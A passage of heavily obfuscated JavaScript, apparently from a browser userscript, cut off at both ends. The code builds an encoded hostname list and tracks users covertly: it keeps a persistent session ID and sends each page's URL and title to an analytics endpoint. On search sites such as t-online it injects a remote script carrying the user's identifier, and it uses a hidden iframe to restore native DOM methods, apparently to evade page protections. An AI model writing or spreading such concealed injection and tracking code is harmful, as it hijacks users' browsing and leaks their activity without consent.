_0x473d69=[_0x33a16f[_0x43eee1(0x32b,0x680,0x25e,0x68e)](_0x33a16f['liUMb'](_0x33a16f[_0x43eee1(-0x184,0x483,-0x555,-0x23e)](__inusc453,_0x33a16f[_0x43eee1(0x93d,0x59e,0x91c,0xb39)]),_0x33a16f[_0x43eee1(0x8d2,0xdbf,0x893,0xa79)](__inusc453,_0x3716d3(0x453,0x19a,0x4ce,0x839))),__inusc453(_0x33a16f[_0x3716d3(0x302,0xc3b,0x8e5,0x4ce)])),_0x33a16f[_0x3716d3(0xab2,0x42e,0x766,0x357)](_0x33a16f[_0x3716d3(0xf1,-0x488,-0x86,-0x22a)](_0x33a16f[_0x43eee1(0x961,0x6fb,0x8cf,0xe1b)](_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x9f8,0x62d,0x3c8,-0x89)]),_0x33a16f[_0x43eee1(0x644,0x6e,0x669,0x995)](__inusc453,_0x33a16f['yllFJ'])),__inusc453(_0x33a16f[_0x3716d3(0x49,0x701,0x412,0x1f7)])),__inusc453(_0x33a16f[_0x43eee1(0x3d0,0x229,-0x1d9,0x974)])),__inusc453('106,112,11'+_0x3716d3(0xbc9,0x78f,0x6ca,0x725)+'109,121,10'+_0x43eee1(0x517,0x8dd,0x743,0x3c2))+_0x33a16f['CMYMl'](__inusc453,_0x33a16f['kMpnB']),_0x33a16f['ZymKT'](_0x33a16f[_0x3716d3(0x6ae,0x4b5,0x3f5,0x728)](__inusc453,_0x33a16f[_0x43eee1(0x63b,0x80d,0x4f0,0x7e3)]),_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(0x79a,0xa0e,0x3f2,0x2a)])),_0x33a16f[_0x43eee1(0x744,0xc3c,0xbf3,0x856)](_0x33a16f[_0x3716d3(-0x11a,0x64e,0x3f5,-0x77)](__inusc453,_0x43eee1(-0xbf,0x11c,-0x26d,0x15)+_0x3716d3(-0x407,-0x2bc,0x173,0x140)+_0x3716d3(0x5df,0x80f,0x5a4,0x402)+'3,125,56,1'+'10,123'),_0x33a16f['AbiZV'](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(0x18f,0x42c,-0x86,0x130)](_0x33a16f[_0x43eee1(0x653,0x271,0xc64,0x35c)](__inusc453,_0x33a16f[_0x3716d3(0x4bf,0x631,0x73d,0xc18)])+_0x33a16f[_0x3716d3(0x9d3,0x318,0x7e4,0xd26)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,-0xb8,0x9fe,0x41)]),_0x33a16f[_0x43eee1(0x931,0x81d,0x7c5,0xcb9)](__inusc453,_0x33a16f[_0x3716d3(0x4d7,0x8b,0x3f2,0x90e)])),__inusc453(_0x33a16f[_0x43eee1(-0x1a8,-0x2,-0x3dc,0x3df)])+_0x33a16f['AbiZV'](__inusc453,_0x33a16f[_0x3716d3(0x9dd,0x70d,0x3f2,0xa1c)]),_0x33a16f['fHNfM'](_0x33a16f[_0x3716d3(-0x305,-0x14,-0x86,0x33c)](_0x33a16f[_0x43eee1(-0x30,-0x1af,-0x316,0x184)](_0x33a16f[_0x43eee1(0x11d,-0x215,-0x3a4,-0x421)](__inusc453,_0x33a16f['lIbWL']),_0x33a16f[_0x43eee1(0x3d3,0x831,0x74f,0x78b)](__inusc453,_0x33a16f['gDuiv'])),__inusc453(_0x33a16f[_0x3716d3(-0x2be,0x1c8,-0x2d2,-0x40e)])),_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x6ca,0x149,0x6ce)])),_0x33a16f[_0x43eee1(-0x30,0x379,0x1df,-0x3b3)](_0x33a16f[_0x3716d3(0xafa,0x18b,0x766,0x825)](_0x33a16f[_0x3716d3(0x3ba,-0x471,0x13f,-0x2bc)](__inusc453,_0x33a16f[_0x3716d3(0x7f8,-0x1d,0x5ae,0x91a)])+_0x33a16f[_0x3716d3(0x314,-0x339,0x13f,0x6b2)](__inusc453,_0x33a16f[_0x3716d3(-0x9,-0x561,0x8c,0x3b5)]),_0x33a16f[_0x43eee1(0x29e,0x683,0x710,0x416)](__inusc453,_0x33a16f[_0x3716d3(-0x1b,0x6b,0x1e2,0x509)])),_0x33a16f[_0x3716d3(-0x22c,-0x690,-0x85,-0x400)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x480,0x583,0x4fc,0xae)](_0x33a16f['bYpqc'](_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x69c,0xbd8,0x3ca,0xaba)]),_0x33a16f[_0x43eee1(0x931,0x570,0x49f,0x44f)](__inusc453,_0x33a16f[_0x3716d3(-0x8a9,0x149,-0x284,-0x73b)])),__inusc453(_0x33a16f[_0x3716d3(-0x602,-0x7af,-0x1ab,-0x8d)])),_0x33a16f['liUMb'](__inusc453('117,119,11'+_0x43eee1(0x62,0x3b5,0x4e0,0x1d7)+_0x3716d3(0x3b4,-0x38a,0x38,-0x47c)),_0x33a16f[_0x3716d3(-0x3a7,0x1e0,0x20,-0x62d)](__inusc453,_0x33a16f['JfxZy']))+_0x33a16f[_0x3716d3(0xcfb,0x282,0x8c0,0xd7d)](__inusc453,_0x43eee1(0x107,0x63b,0x52d,-0x27f)),_0x33a16f[_0x3716d3(0x9dc,0xd6d,0x893,0xa1e)](__inusc453(_0x33a16f[_0x43eee1(0x257,0x12c,0x811,-0x2d5)]),_0x33a16f[_0x43eee1(0x55a,0x122,0x957,0x100)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x644,0x980,0xb78,0x26b)](__inusc453,_0x33a16f[_0x43eee1(0x6f,0x578,0x142,-0x61)]),_0x33a16f[_0x3716d3(0x282,0x1ef,-0x86,-0x3a3)](_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xf9,-0x760,-0x1f5,-0x4ce)])+_0x33a16f[_0x43eee1(0x5ac,0x617,0x294,0x24a)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,0x4bc,0x863,0x12a)]),_0x33a16f[_0x3716d3(0x436,0x81c,0x916,0x302)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(-0x765,0xa1,-0x17f,-0xa4)](_0x33a16f['kUpmO'](_0x33a16f[_0x43eee1(0x578,0xbac,0xac6,0xdf)](_0x33a16f[_0x43eee1(0x783,0x326,0x93b,0x26f)](_0x33a16f['YvnPE'](__inusc453,_0x3716d3(0xbec,0x78b,0x597,0xb5)+'4'),_0x33a16f['pghrf'](__inusc453,_0x33a16f[_0x3716d3(0x2b1,0x32d,0x861,0x5cf)])),_0x33a16f[_0x3716d3(0x910,0x212,0x4a7,0x3f6)](__inusc453,_0x33a16f['KkYeF'])),_0x33a16f[_0x43eee1(0x1a4,0x4b4,-0xc5,0x19c)](__inusc453,_0x33a16f['wKxFX'])),_0x33a16f[_0x3716d3(0x1af,0x362,0x675,0x68d)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7fb,0x767,0x2ee)])),_0x33a16f[_0x3716d3(-0x134,-0x526,-0xe,-0x169)](__inusc453(_0x33a16f[_0x43eee1(0x914,0x628,0x4ca,0x2e2)])+__inusc453(_0x33a16f[_0x3716d3(0x526,-0x287,0x22d,0x6c3)]),__inusc453(_0x33a16f['Euotl'])),_0x33a16f[_0x43eee1(-0xa8,-0x7d,0xc2,0x3d2)](_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(-0xb8,0x14b,-0x2b6,-0x4fc)]),_0x33a16f[_0x3716d3(0x75c,0x841,0x2ee,0x95)](__inusc453,_0x33a16f['GLSqy'])),_0x33a16f[_0x43eee1(0x578,0x89c,0x38a,0x107)](_0x33a16f['HRLIK'](_0x33a16f[_0x43eee1(0x8a4,0xc76,0x33f,0x368)](_0x33a16f[_0x43eee1(0x29e,0x95,0x7f2,0x5f2)](__inusc453,_0x33a16f['vfouv']),_0x33a16f[_0x3716d3(0x6ac,0x592,0xd8,0x4aa)](__inusc453,_0x33a16f['bwnFD'])),_0x33a16f[_0x43eee1(0x931,0xa19,0x5a1,0x61e)](__inusc453,_0x33a16f[_0x3716d3(-0x106,0x445,0x463,0x63c)])),_0x33a16f[_0x3716d3(0x33b,-0x47c,-0x17,-0xd6)](__inusc453,_0x33a16f[_0x43eee1(0x8c3,0x330,0x767,0xe37)])),_0x33a16f['rZXLf'](_0x33a16f[_0x43eee1(0x196,0x3ce,0x146,-0x453)](_0x33a16f['ZAluQ'](__inusc453,_0x33a16f[_0x3716d3(-0x2fc,-0x7c8,-0x20f,-0x632)]),_0x33a16f['fthbV'](__inusc453,_0x33a16f[_0x3716d3(0x9c6,-0xae,0x412,0x11e)])),_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x5a,0x7ce,0x3f2,0x930)])),_0x33a16f[_0x43eee1(0x744,0xaa2,0x4aa,0x432)](_0x33a16f['cZECo'](_0x33a16f[_0x3716d3(0x25d,-0x84,-0x162,-0x7b5)](__inusc453,_0x33a16f['ftKGk']),_0x33a16f['gKycG'](__inusc453,_0x3716d3(0x3b6,0x94f,0x61f,0x4c3)+_0x43eee1(-0x1d3,0x201,0x197,0x43f))),__inusc453(_0x33a16f[_0x43eee1(0x1c0,0x634,0x7ab,0x744)]))+_0x33a16f[_0x43eee1(-0x55,0x8,-0x5bb,-0x32b)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7b1,0x82a,0x12d)]),_0x33a16f['VHmHa'](_0x33a16f['liUMb'](_0x33a16f['Bwdab'](_0x33a16f[_0x3716d3(-0x3e6,-0x454,0x1d4,-0x1e1)](__inusc453(_0x33a16f[_0x43eee1(0x72f,0x82b,0xba1,0x620)]),_0x33a16f['GVQiy'](__inusc453,_0x33a16f[_0x3716d3(0x2a6,0x529,0x62,-0x12d)])),_0x33a16f[_0x3716d3(0x1b5,0x3e8,0x7e4,0x439)](__inusc453,_0x33a16f[_0x3716d3(-0x70,0x27e,0x2ca,0x135)]))+_0x33a16f[_0x3716d3(0x1b0,0xa55,0x4a7,0x13b)](__inusc453,_0x33a16f['hRENY']),__inusc453(_0x33a16f[_0x43eee1(0x5f0,0xbcc,0x14b,0x93a)])),__inusc453(_0x33a16f['DjjUH'])),_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xa52,0xaad,0x89e,0xd78)]),_0x33a16f[_0x43eee1(0x480,0x8ce,0x66a,0x3be)](_0x33a16f[_0x3716d3(-0x6e,0xe3,0x20,-0x1c9)](__inusc453,'98,112,100'+_0x43eee1(0x73a,0x414,0x7c9,0x757)+_0x43eee1(0x44,-0x10b,0x238,0x501)+_0x43eee1(-0x36,0x453,-0x22e,-0x22c)),__inusc453(_0x33a16f[_0x3716d3(0xd22,0x94f,0x718,0x247)])),_0x33a16f[_0x43eee1(0x783,0xa5d,0x2d5,0xb3f)](_0x33a16f[_0x3716d3(-0xf1,0x37b,0x3f9,0x9f8)](_0x33a16f[_0x43eee1(0x572,0xa9d,0xb56,-0xe6)](__inusc453,_0x33a16f[_0x3716d3(0xbe,0x313,0x708,0x3f8)]),_0x33a16f[_0x43eee1(0x8d7,0xe05,0x438,0xc18)](__inusc453,_0x33a16f['eAHFE'])),_0x33a16f[_0x43eee1(-0x39,-0x36c,-0xcb,0x2a6)](__inusc453,_0x3716d3(0x72f,0xbbd,0x7ff,0x95c)+'2'))];for(let _0x177d09=-0x1*-0x248b+-0x101b+-0x1470;_0x33a16f[_0x3716d3(0xb38,0xd54,0x882,0x633)](_0x177d09,_0x473d69[_0x43eee1(0x32a,-0x2e8,0x88e,0x308)]);_0x177d09+=0x7b2+0x2f9*-0x9+0x1310){window['location']['hostname'][_0x43eee1(0x9f,0x369,0x485,0x3f1)](_0x473d69[_0x177d09])!==-(0x2025*0x1+0x2440+-0x2*0x2232)&&(__scdnShouldInject=![]);}if(_0x33a16f[_0x43eee1(0x296,0x257,0x368,-0x1a1)](window[_0x43eee1(-0xaf,0x30,0x3d5,-0x497)]['hostname'][_0x43eee1(0x9f,-0x100,0x3f9,0x41f)]('.google.'),-(-0x2513+-0x2670+-0x12*-0x432))){const _0x534bf6=new URL(window[_0x3716d3(0x546,-0x55c,-0x8d,-0x148)][_0x43eee1(0x44e,0x276,0x47e,0xa66)]);_0x534bf6['searchPara'+'ms']['get'](_0x3716d3(-0x5dd,-0x817,-0x278,-0x222))==='2'&&(__scdnShouldInject=![]);}})()),window[_0x15e7e3(0x7f3,0x2a8,0x18f,-0x2ec)+_0x15e7e3(0x10d,0x6d7,0x42e,0x673)]=function(){var _0x53465b={};_0x53465b[_0x585096(-0x5b,-0x3b4,-0x3fa,-0x33f)]=_0x585096(0x137,-0xd1,0x16b,0x5b9)+_0x1cd85c(0xb41,0xbf6,0x8ac,0x4f0),_0x53465b[_0x1cd85c(0x1082,0x1262,0xf0c,0xfdb)]=function(_0x42c660,_0x46622f){return _0x42c660/_0x46622f;},_0x53465b[_0x585096(-0x113,-0x368,0x302,0x137)]=function(_0x1db8e8,_0x3eb828){return _0x1db8e8-_0x3eb828;},_0x53465b[_0x1cd85c(0xd1e,0x1177,0x11fb,0x1142)]=function(_0x28a991,_0x57d7c9){return _0x28a991*_0x57d7c9;},_0x53465b[_0x1cd85c(0xfad,0x1235,0xcb8,0x15a6)]=function(_0x2931e7,_0x115fcb){return _0x2931e7+_0x115fcb;};var _0x3597cd=_0x53465b;let _0x4ad4e0=localStorage['getItem'](_0x3597cd[_0x585096(-0x5b,-0x5c,0x445,0x33d)]);if(_0x4ad4e0){_0x4ad4e0=JSON[_0x585096(0x898,0x654,0x716,0x2d5)](_0x4ad4e0);const _0x462fb2=Date[_0x585096(0x33d,-0x15,-0x22c,-0x2c0)](),_0x1b5fe5=_0x3597cd['haqbq'](_0x3597cd[_0x585096(-0x113,-0x72,-0x529,0x35a)](_0x462fb2,_0x4ad4e0[_0x1cd85c(0x505,0x818,0x399,0x744)]),_0x3597cd[_0x1cd85c(0xd1e,0xc96,0x7ba,0x6e0)](-0x1a7+0x8c3+-0xb*0xa0,-0xb0c*-0x1+-0x1fbf*-0x1+-0x26e3));if(_0x1b5fe5<0x2*-0xad5+-0x1ebc+-0x4*-0xd21)return _0x4ad4e0['timestamp']=_0x462fb2,localStorage[_0x1cd85c(0xb78,0x6eb,0x1106,0xf7e)]('__3g4_sess'+_0x1cd85c(0xb41,0xe3e,0x104d,0xa58),JSON[_0x585096(0x71e,0x35d,0x29d,0xc0b)](_0x4ad4e0)),_0x4ad4e0['id'];}const _0x3da409=_0x3597cd[_0x585096(0x9d2,0x84a,0xdb1,0xc6a)](Math[_0x585096(0x66,-0x1b3,0x609,-0x3f1)]()[_0x1cd85c(0x730,0x12e,0x8e5,0x48a)](-0x7*-0x477+0x560+0x247d*-0x1)['substring'](0x153*0x19+0x18e3+0x4d5*-0xc,0x1e2c+-0x1dc2+-0x5b),Math['random']()[_0x1cd85c(0x730,0x3cc,0x5dd,0x6fa)](0x280*0xd+-0x256+-0x1e06)['substring'](0x1496+0x3*0xb9b+-0x3765,-0x974+0x2f7+0x68c));_0x4ad4e0={'id':_0x3da409,'timestamp':Date[_0x1cd85c(0x918,0xd0a,0xa5a,0xf6d)]()};function _0x585096(_0x5e5db5,_0x10709d,_0x52ad0b,_0x15177c){return _0x50f492(_0x15177c,_0x10709d-0x1aa,_0x5e5db5- -0x599,_0x15177c-0x12);}function _0x1cd85c(_0x586bff,_0x35f03f,_0x12f6b9,_0x2b8e8b){return _0x50f492(_0x2b8e8b,_0x35f03f-0x5d,_0x586bff-0x42,_0x2b8e8b-0x1bc);}return localStorage[_0x585096(0x59d,0x49f,0x515,0x13e)](_0x3597cd[_0x1cd85c(0x580,0x397,0x8b6,-0x7f)],JSON[_0x585096(0x71e,0x3c6,0x2f1,0x108)](_0x4ad4e0)),_0x3da409;};function _0x50f492(_0x500925,_0x1e6960,_0x29c64a,_0x6a4571){return _0x32fa(_0x29c64a-0x2f6,_0x500925);}window['__3ga4_pag'+'eview']=function(_0x43475e,_0x49eab2,_0x409253){function _0x4103c9(_0x278d97,_0x21f135,_0x153d84,_0xb9f6e1){return _0x15e7e3(_0x278d97-0x176,_0x153d84- -0xe6,_0xb9f6e1,_0xb9f6e1-0x6b);}function _0x51bc71(_0x21d7ee,_0x215e76,_0xb6a16a,_0x1575f0){return _0x15e7e3(_0x21d7ee-0x63,_0x21d7ee-0x45b,_0xb6a16a,_0x1575f0-0xdf);}var _0x6e506f={'lmQwT':function(_0x3c90a2,_0x54570c,_0x52f9b0){return _0x3c90a2(_0x54570c,_0x52f9b0);},'acEBw':_0x51bc71(0x4d7,0x921,0x46a,0x56e)};const _0x5c9480={'client_id':_0x409253,'events':[{'name':_0x51bc71(0xaeb,0xf23,0xe94,0xa67),'params':{'session_id':window[_0x4103c9(0x5d8,0x2a3,0x1c2,0xcd)+'ion_id'](),'engagement_time_msec':0x64,'page_title':window[_0x4103c9(0x33e,-0x284,0x17d,-0x1e0)][_0x51bc71(0xb5f,0xf88,0xc94,0x677)],'page_location':window['location']['href']}}]};_0x6e506f[_0x51bc71(0x7a9,0x6e9,0x9c5,0x310)](fetch,'https://ww'+_0x4103c9(0x115,-0x62a,-0x55,-0x3d5)+_0x4103c9(0xa67,0x8c3,0x8ce,0x5b5)+'om/mp/coll'+_0x51bc71(0x5be,0x4ff,0x796,0x9b9)+_0x51bc71(0x60e,0x6c,0x454,0x2bb)+_0x43475e+(_0x4103c9(0x2a9,0x180,0x61c,0xb15)+'t=')+_0x49eab2,{'method':_0x6e506f['acEBw'],'body':JSON['stringify'](_0x5c9480)})['catch'](()=>{});};__scdnShouldInject&&(function(_0x301496,_0x2bb51e,_0x29a5e0,_0x44ae93,_0x2c455b,_0x4ca49e,_0x237b28){var _0x120aa8={};_0x120aa8[_0x3ffbb4(0x9d2,0x86c,0x821,0x101e)]=function(_0x44b9e1,_0x587a68){return _0x44b9e1*_0x587a68;},_0x120aa8['yFJqH']=_0x3ffbb4(0x856,0xbfb,0x7bd,0x2b2)+_0x1878b5(0x875,0x94b,0xac7,0x1085)+'t';var _0x2f8964=_0x120aa8,_0xe9ef06=('2|0|3|4|1|'+'5')[_0x3ffbb4(0x5b9,0x80f,0x7ac,0x34b)]('|');function _0x3ffbb4(_0x4ee226,_0x403099,_0x5cea08,_0x135164){return _0x15e7e3(_0x4ee226-0x4f,_0x4ee226-0x7f,_0x135164,_0x135164-0x74);}var _0x216a7e=-0x1232+0xe*-0x1fc+0x6e*0x6b;function _0x1878b5(_0x345d06,_0xa267ce,_0xf02f39,_0x143150){return _0x50f492(_0xa267ce,_0xa267ce-0xe5,_0xf02f39- -0x432,_0x143150-0x152);}while(!![]){switch(_0xe9ef06[_0x216a7e++]){case'0':_0x301496[_0x2c455b]=_0x301496[_0x2c455b]||function(){(_0x301496[_0x2c455b]['q']=_0x301496[_0x2c455b]['q']||[])['push'](arguments);},_0x301496[_0x2c455b]['l']=_0x2f8964[_0x3ffbb4(0x9d2,0xbe1,0xa88,0xfa7)](-0x159+0xe3*-0x2+0x320,new Date());continue;case'1':_0x4ca49e[_0x1878b5(0x6c8,0x74f,0x253,0x324)]=_0x44ae93;continue;case'2':_0x301496[_0x2f8964[_0x1878b5(0xeb0,0xb84,0xa4a,0xcae)]]=_0x2c455b;continue;case'3':_0x4ca49e=_0x2bb51e[_0x1878b5(0x893,0xdfd,0xa98,0xa52)+_0x1878b5(-0x22,0x93,0x3c9,0x8d)](_0x29a5e0),_0x237b28=_0x2bb51e[_0x1878b5(0x9b7,0x1015,0xb14,0xf87)+_0x3ffbb4(0xa19,0xa73,0x796,0x442)](_0x29a5e0)[-0x1*0x15ee+-0xab*-0x17+0x691];continue;case'4':_0x4ca49e[_0x3ffbb4(0x67,-0x31e,0x65e,-0x3a9)]=0x1*-0xff7+0x1f16+0x2*-0x78f;continue;case'5':_0x237b28[_0x1878b5(0x659,-0x3fa,0x16,-0x4e8)]['insertBefo'+'re'](_0x4ca49e,_0x237b28);continue;}break;}}(window,document,_0x15e7e3(-0x1c8,0x463,0x961,0x26e),_0x15e7e3(0x7c,0x6b7,0x338,0xcec)+_0x50f492(0x23b,0x321,0x4b9,0x6d7)+'nalytics.c'+'om/analyti'+'cs.js','ga'),ga(_0x15e7e3(0x536,0xa6a,0x610,0x433),_0x50f492(0xc32,0x12f7,0xf18,0xc97)+'09-1','auto'),ga('set',_0x15e7e3(-0x25c,0x161,0x1e7,-0x4a9),_0x50f492(0xb59,0x1055,0xdb5,0xa7e)+_0x50f492(0xd76,0x48b,0xa8e,0xe3d)),ga(_0x50f492(-0x91,0x249,0x579,0x834),_0x15e7e3(0x8ff,0x8df,0x53a,0x42b),'Userscript'),ga(_0x50f492(0x5ab,0x6fc,0xa42,0x89d),_0x15e7e3(0xd8c,0x81c,0x982,0x5ce)),((()=>{var _0x25a794={};_0x25a794[_0x4a5f92(0x65b,-0xc3,-0x2d,0x4a6)]=_0x4a5f92(0xe63,0xdbc,0x1128,0xc5b),_0x25a794[_0x4a5f92(0x48b,0xd99,0x98c,0x7bd)]=_0x4a5f92(0xd06,0x610,0xbeb,0x919),_0x25a794[_0x4a5f92(0x181,0x52b,0x3a2,0x618)]=_0x4a5f92(0xe32,0xf44,0xede,0xfbe)+_0x288dda(0x931,0x2f8,0x7da,0x2eb),_0x25a794['UHvOZ']=_0x4a5f92(0xa3d,0x82d,0x9ed,0xb33)+_0x4a5f92(0x7ad,-0x215,0x369,0x3a6);function _0x4a5f92(_0x5ed6e5,_0x4f60b8,_0x2215e6,_0x9aeb39){return _0x15e7e3(_0x5ed6e5-0x18a,_0x9aeb39-0x3c5,_0x2215e6,_0x9aeb39-0x15d);}_0x25a794[_0x4a5f92(0xd13,0x744,0x4e6,0x9ef)]=_0x288dda(-0x15e,0x883,0x2d1,-0x172),_0x25a794[_0x4a5f92(0x719,-0x143,0x7b2,0x477)]='suche.t-on'+_0x4a5f92(0xff3,0x99f,0x7ca,0xa78),_0x25a794[_0x288dda(0xc4,0x619,0x4af,0x7e6)]=function(_0x24f358,_0x3a006f){return _0x24f358<_0x3a006f;},_0x25a794['knLOJ']=function(_0x5a7f55,_0x294bee){return _0x5a7f55!==_0x294bee;},_0x25a794[_0x4a5f92(0x23e,-0x2f,0x302,0x509)]=_0x4a5f92(0xb9d,0x2c5,0x156,0x552)+_0x288dda(0x2a5,0xc8e,0x72e,0x8ed)+'|0|2|3|1';function _0x288dda(_0x548d2c,_0x6fbef7,_0x59e28f,_0xed9194){return _0x15e7e3(_0x548d2c-0x142,_0x59e28f-0x84,_0x548d2c,_0xed9194-0xc4);}_0x25a794['ioNFE']=function(_0x1578c0,_0x50c292){return _0x1578c0*_0x50c292;},_0x25a794['nkicn']=function(_0x1bc2ea,_0x5e912d){return _0x1bc2ea+_0x5e912d;},_0x25a794[_0x288dda(0x8d8,0xd5f,0xb1e,0xeea)]=function(_0x21b928,_0x3625bd){return _0x21b928+_0x3625bd;},_0x25a794[_0x4a5f92(0x663,0x36b,0x956,0x8d1)]=_0x288dda(0x77f,0x963,0x7ce,0x4bb)+_0x288dda(0x256,0x784,0x5bd,0x5de)+_0x4a5f92(0x766,0x3db,0x55c,0x882)+_0x288dda(0xf6c,0x1122,0xbfc,0x6d1)+_0x288dda(0xb2c,0xa94,0xb53,0x81f)+_0x288dda(0xb76,0x3c5,0x749,0x9e6)+_0x288dda(0x5d4,-0x191,0x195,0x71b)+_0x288dda(0x6b5,0xca7,0x96d,0x4a8)+_0x288dda(0x527,0x78f,0x85c,0x5b7)+_0x288dda(0x736,0x235,0x54f,0x713)+'0e5ccc9ea&'+_0x288dda(0x1fd,0x23b,0x6cd,0xa1c)+_0x4a5f92(0x31e,0x506,0x894,0x6ee)+_0x288dda(-0xca,-0x303,0x1d7,0x81f),_0x25a794['eiIdp']=_0x4a5f92(0xea3,0x1091,0x1299,0xc7a),_0x25a794['qYxPZ']=_0x288dda(0xa31,0x569,0x3d7,0x947)+_0x4a5f92(0x1a0,0xb2d,0xa39,0x7a3),_0x25a794[_0x4a5f92(0x821,0xddd,0xf48,0xc6b)]=_0x4a5f92(0x99c,0xdf1,0xa7e,0x7aa),_0x25a794[_0x288dda(0x576,0x23d,0x470,0x4d0)]='iframe',_0x25a794[_0x4a5f92(0x9bd,0x8e3,0x88b,0x37a)]=_0x4a5f92(0x34d,0xb95,0xd4e,0x828);var _0x41c8b6=_0x25a794,_0x2262df=[_0x41c8b6[_0x288dda(0x6ac,-0x2d8,0x165,-0x3a8)],_0x41c8b6[_0x288dda(0x570,0x6af,0x47c,0x6e8)],_0x41c8b6[_0x288dda(0x40d,-0x26b,0x2d7,0x75d)],_0x41c8b6[_0x4a5f92(0xd4f,0xf65,0x1087,0xb3b)],_0x41c8b6[_0x4a5f92(0xece,0xf1d,0x5b2,0x9ef)],_0x4a5f92(0x1ea,0x915,0x6bf,0x581),_0x41c8b6['WqEoB']],_0x7c8ba9=![];for(var _0x74f046=0x3c7*-0x1+-0xbaa+-0x1*-0xf71;_0x41c8b6[_0x4a5f92(0x8f3,0xa30,0x5d0,0x7f0)](_0x74f046,_0x2262df['length']);_0x74f046+=-0x7c3*0x2+-0x208f+0x2*0x180b){if(_0x41c8b6[_0x288dda(-0x11d,0x500,0x63,0x670)](window[_0x288dda(0x23c,-0x1dc,0x23c,0x1da)][_0x288dda(0x736,0x4d7,0x311,-0x52)][_0x288dda(-0x2a8,-0x154,0x38a,0x230)](_0x2262df[_0x74f046]),-(-0x2a5*0xb+-0x1edf+-0x12d*-0x33))){_0x7c8ba9=!![];break;}}if(_0x7c8ba9){var _0x398e69=_0x41c8b6['IEXAv'][_0x4a5f92(0xa92,0x8b0,0x5e6,0x8ff)]('|'),_0x12fc6f=0x2ef*-0xd+0x18a*-0xb+0x3711;while(!![]){switch(_0x398e69[_0x12fc6f++]){case'0':_0x24967a['async']=!![];continue;case'1':(document[_0x4a5f92(0x8d4,0x11eb,0xedb,0xee3)+_0x288dda(0xb88,0xf61,0xa1e,0xc1f)](_0x288dda(0x2a1,0x805,0x40d,0x6c5))[0x7*-0x11+-0xbbc+-0x3*-0x411]||document[_0x288dda(0x8bd,0x260,0x2fd,0x90)])[_0x288dda(0xa0,0x319,0x5d2,0x168)+'d'](_0x24967a);continue;case'2':ord=_0x41c8b6[_0x288dda(0xe1e,0x1214,0xbc5,0xda6)](Math['random'](),0x2386f26fc10000);continue;case'3':_0x24967a[_0x288dda(0x86f,-0x157,0x2e1,-0x1ae)]=_0x41c8b6[_0x4a5f92(0xb89,0xf9,0x166,0x58c)](_0x41c8b6[_0x288dda(0x824,0xea7,0xb1e,0x5ba)](_0x41c8b6[_0x4a5f92(0x7bf,0x749,0x649,0x8d1)],_0x531692),_0x41c8b6[_0x4a5f92(0xae7,-0x6,0x887,0x4e8)])+ord;continue;case'4':document[_0x4a5f92(0xc51,0x15d,0xad5,0x63e)][_0x4a5f92(0x43a,0x476,0xc27,0x913)+'d'](_0x2f3dfa);continue;case'5':Element[_0x4a5f92(0x861,0x9a8,0x1081,0xd41)][_0x4a5f92(0x889,0x3dd,0xf4e,0x913)+'d']=_0x2f3dfa['contentWin'+_0x288dda(0x286,0x4c3,0x436,0x80e)][_0x4a5f92(0x440,0x44e,-0x1b0,0x353)][_0x288dda(0x98e,0x44b,0xa00,0xa45)][_0x288dda(0xbc2,0x8d8,0x5d2,0x327)+'d'];continue;case'6':_0x24967a[_0x288dda(0xb84,0xc95,0x648,0x110)]=_0x41c8b6[_0x288dda(0xd6c,0xced,0x7bb,0x23e)];continue;case'7':_0x2f3dfa['style'][_0x4a5f92(-0x214,-0x109,0x389,0x33c)]=_0x41c8b6['VaBKM'];continue;case'8':_0x2f3dfa[_0x4a5f92(0x2de,0x639,0x42f,0x622)]=_0x288dda(0x5f,0x85d,0x629,0x94b)+'k';continue;case'9':var _0x2f3dfa=document['createElem'+_0x288dda(0x788,0x5f2,0x457,0xaa6)](_0x41c8b6[_0x4a5f92(0x5f6,0x413,0x76f,0x7b1)]);continue;case'10':var _0x531692=__scdnuid[_0x4a5f92(0x53a,0x593,0xd9f,0xa99)]('-','')['split']('')[_0x288dda(-0x97,0x46a,0x85,0x4ef)]()[_0x4a5f92(0x422,0x726,0x737,0x5e5)]('');continue;case'11':Element['prototype'][_0x4a5f92(0xd53,0xa0c,0xdd4,0xcb2)+'re']=_0x2f3dfa[_0x288dda(0x6f9,0xac8,0x520,0x5bb)+'dow'][_0x288dda(0x36f,-0x167,0x12,-0x3ef)][_0x288dda(0xdb4,0xb97,0xa00,0xbde)]['insertBefo'+'re'];continue;case'12':var _0x24967a=document[_0x4a5f92(0x937,0x1262,0x11c6,0xe67)+_0x4a5f92(0x7dc,0xa4b,0x600,0x798)](_0x41c8b6[_0x288dda(-0x461,0x32e,0x39,0x1b1)]);continue;}break;}}})()),((()=>{var _0x561248={};_0x561248[_0x660c82(0x8b4,0x603,0x774,0x76a)]=_0x660c82(0xb53,0x599,0x6bd,0x69d)+_0x660c82(0x9a1,0xb9f,0xaef,0x8be)+_0x36803c(0xc93,0x1279,0x988,0xd7c)+'1',_0x561248[_0x36803c(0x342,0x4c3,-0x3b,0x871)]=function(_0x118ffb,_0x30835e){return _0x118ffb+_0x30835e;},_0x561248['OiXat']=function(_0x33ecc4,_0x5b58b8){return _0x33ecc4+_0x5b58b8;};function _0x660c82(_0x168128,_0x3bd9e6,_0xd60802,_0x39c280){return _0x15e7e3(_0x168128-0xa6,_0x39c280- 